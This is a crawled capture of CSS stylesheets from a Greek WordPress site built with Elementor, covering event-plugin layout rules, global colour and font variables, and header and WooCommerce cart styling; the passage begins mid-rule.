0}}.etn-datetime-style-2{background:transparent;box-shadow:none!important;margin-bottom:0!important;padding:0!important}.etn-datetime-style-2-wrapper{display:flex;flex-wrap:nowrap;gap:20px}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-wrap:wrap}}.etn-datetime-style-2-wrapper .etn-datetime-card{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;flex:1;gap:12px;min-width:350px;padding:16px 20px}.etn-datetime-style-2-wrapper .etn-datetime-icon-wrapper{align-items:center;background:#f3e8ff;border:2px solid rgba(228,225,255,.4);border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;width:40px}.etn-datetime-style-2-wrapper .etn-datetime-icon{color:#4a90e2;height:20px;width:20px}.etn-datetime-style-2-wrapper .etn-datetime-icon svg{height:100%;width:100%}.etn-datetime-style-2-wrapper .etn-datetime-content{color:#333;flex:1;font-size:16px;line-height:1.5}.etn-datetime-style-2-wrapper .etn-date-range,.etn-datetime-style-2-wrapper .etn-time-range{font-weight:400}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-direction:column;gap:16px}.etn-datetime-style-2-wrapper .etn-datetime-card{min-width:auto;width:100%}}.eventin-rsvp-form-container.css-19viif4{width:780px}@media(max-width:1024px){.eventin-rsvp-form-container.css-19viif4{max-width:100%;width:100%}}@media(max-width:767px){.eventin-rsvp-form-container.css-19viif4{width:90%}}@media(max-width:1024px){.template-six-sidebar{padding:0 15px;width:100%}}.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:column}@media(max-width:1024px){.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:row}.etn-venue-info-title{margin-bottom:20px!important}}.etn-venue-info-wrapper.style-4{border:none;flex-direction:column}@media(max-width:1024px){.etn-venue-info-wrapper.style-4{max-width:100%}}.etn-venue-info-wrapper.style-4 .etn-venue-map-container{border-radius:12px;min-height:290px;padding:0}.etn-venue-info-wrapper.style-4 .etn-venue-map-container .etn-venue-map{border-radius:12px;min-height:290px}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:row}}@media(max-width:767px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:column}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:0}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:20px 0}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-info-item{border:1px solid rgba(228,225,255,.302);border-radius:6px;padding:10px}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-get-direction{justify-content:center;position:relative;top:-10px;width:70%}.navigation-wrapper{list-style-type:none;padding:0}.navigation-wrapper li{display:inline-block}@media(max-width:767px){.navigation-wrapper li{padding-right:15px!important}}.navigation-wrapper li a{position:relative;text-decoration:none}.navigation-wrapper li a:after{background:#4e7ffd;bottom:-10px;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:width .3s ease;width:100%}.navigation-wrapper li a:hover{color:#4e7ffd}.navigation-wrapper li a:hover:after{opacity:1}@media(max-width:767px){.navigation-wrapper li a:hover:after{opacity:0}}.ticket-block-template-six .etn-purchase-ticket-title{display:none}.ticket-block-template-six .etn-single-event-ticket-wrap{width:730px}@media(max-width:767px){.ticket-block-template-six .etn-single-event-ticket-wrap{width:100%}}.attendee-block-template-six .etn-title{display:none}.attendee-block-template-six .etn-event-attendees .eventin-block-container{padding:0}.attendee-block-template-six .etn-event-attendees .eventin-block-container .etn-attendee-item{padding:12px 10px}@media(max-width:1024px){.organizer-block-template-six .pt-container-inner{width:100%!important}}.organizer-block-template-six .etn-organaizer-item{align-items:center!important;border-radius:100px!important}.organizer-block-template-six .etn-organaizer-item .etn-social{display:none!important}.organizer-block-template-six .etn-organaizer-item .etn-organizer-logo img{border-radius:100%!important}.faq-section-template-six .etn-faq-style-1{border:none!important;box-shadow:none!important;margin:0!important;padding:0!important}.faq-section-template-six .etn-faq-style-1 .faq-title{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393
body_size: 675
content:
.elementor-kit-26455{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35611b4:#F6F5F0;--e-global-color-bf64439:#EB5E20;--e-global-color-b676e87:#252423;--e-global-color-7395be8:#344033;--e-global-color-e98e758:#344033;--e-global-color-829c090:#3A5238;--e-global-color-1c44fb2:#C7C7C7;--e-global-color-0aae984:#0E0D0D;--e-global-color-a0b8eaa:#151515;--e-global-color-e94954b:#AD533D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8b46590-font-family:"Roboto";--e-global-typography-8b46590-font-weight:500;--e-global-typography-c9f14ec-font-family:"Manrope";--e-global-typography-c9f14ec-font-size:20px;--e-global-typography-c9f14ec-font-weight:bold;--e-global-typography-94b2bb7-font-family:"Manrope";--e-global-typography-94b2bb7-font-size:25px;--e-global-typography-94b2bb7-font-weight:bold;--e-global-typography-94b2bb7-font-style:normal;--e-global-typography-461d117-font-family:"Manrope";--e-global-typography-461d117-font-size:15px;--e-global-typography-461d117-font-weight:400;--e-global-typography-461d117-line-height:1.5em;--e-global-typography-79c64a6-font-family:"Manrope";--e-global-typography-79c64a6-font-size:14px;--e-global-typography-79c64a6-font-weight:400;--e-global-typography-c1272fd-font-family:"Open Sans Condensed";--e-global-typography-c1272fd-font-size:20px;--e-global-typography-c1272fd-font-weight:500;--e-global-typography-c1272fd-line-height:1.4em;--e-global-typography-82f96af-font-family:"Noto Serif Display";--e-global-typography-82f96af-font-size:60px;--e-global-typography-82f96af-font-weight:400;--e-global-typography-a6742c0-font-family:"Open Sans Condensed";--e-global-typography-a6742c0-font-size:25px;--e-global-typography-a6742c0-font-weight:600;--e-global-typography-a6742c0-line-height:1.4em;--e-global-typography-82265fd-font-family:"Open Sans Condensed";--e-global-typography-82265fd-font-size:20px;--e-global-typography-82265fd-font-weight:400;--e-global-typography-82265fd-line-height:1.5em;--e-global-typography-9013ec6-font-family:"Open Sans Condensed";--e-global-typography-9013ec6-font-size:25px;--e-global-typography-9013ec6-font-weight:bold;--e-global-typography-9013ec6-line-height:1.5em;--e-global-typography-272ae99-font-family:"Open Sans Condensed";--e-global-typography-272ae99-font-size:30px;--e-global-typography-272ae99-font-weight:bold;--e-global-typography-272ae99-line-height:1.5em;--e-global-typography-1081040-font-family:"Open Sans Condensed";--e-global-typography-1081040-font-size:20px;--e-global-typography-1081040-font-weight:400;--e-global-typography-1081040-line-height:1.5em;}.elementor-kit-26455 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26455 a{font-family:"Manrope", Sans-serif;}.elementor-kit-26455 h2{font-family:"Manrope", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-26455{--e-global-typography-461d117-font-size:12px;--e-global-typography-82265fd-font-size:12px;--e-global-typography-272ae99-font-size:12px;--e-global-typography-1081040-font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393
body_size: 1621
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:end;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */